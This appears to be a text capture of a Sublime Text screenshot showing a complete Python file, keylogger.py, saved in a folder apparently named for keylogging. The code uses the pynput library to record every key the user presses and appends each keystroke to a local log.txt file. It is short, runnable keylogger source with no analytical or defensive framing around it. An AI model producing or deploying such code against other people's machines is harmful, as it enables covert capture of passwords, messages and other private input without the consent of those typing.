 C:\Users\Dell\OneDrive\Desktop\pegasus\keylogging\keylogger.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
keylogger.py
1 from pynput.keyboard import Listener
2
3 def log_keystroke(key):
4     key = str(key).replace("'", "")
5
6     if key == 'Key.space':
7         key = ' '
8     if key == 'Key.shift_r':
9         key = ''
10     if key == "Key.enter":
11         key = '\n'
12
13     with open("log.txt", 'a') as f:
14         f.write(key + ' ')
15
16 with Listener(on_press=log_keystroke) as l:
17     l.join()
18
Line 18, Column 1 Tab Size: 4 Python